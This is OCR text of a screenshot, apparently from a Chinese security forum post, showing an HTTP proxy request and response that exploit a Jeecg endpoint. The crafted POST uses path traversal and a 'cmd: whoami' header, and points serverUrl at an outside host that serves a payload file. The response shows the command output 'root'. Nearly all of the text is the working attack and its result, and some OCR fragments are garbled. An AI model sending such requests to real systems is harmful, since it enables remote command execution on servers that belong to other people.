 Send
Cancel
<
>
Request
Response
Pretty Raw Hex 明动
\n
Pretty Raw Hex Render 明动
\n
1 POST /api/../jeecgFormDemoController.do?interfaceTest= HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 cmd: whoami
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 77
4
5 serverUrl= :8877/jeecg.txt&requestBody=1&requestMethod=GET
1 HTTP/1.1 200
2 Server: nginx/1.9.9
3 Date: Fri, 19 Jan 2024 01:57:19 GMT
4 Connection: close
5 Pragma: no-cache
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Cache-Control: no-cache
8 Cache-Control: no-store
9 Content-Length: 182
10
11 root
12 {"msg":"操作成功","jsonStr":"{\"msg\":\"操作成功\",\"success\":false,\"obj\":\"服务器请求
失败\"}","obj":"服务器请求失败","success":false,"attributes":null}
先知社区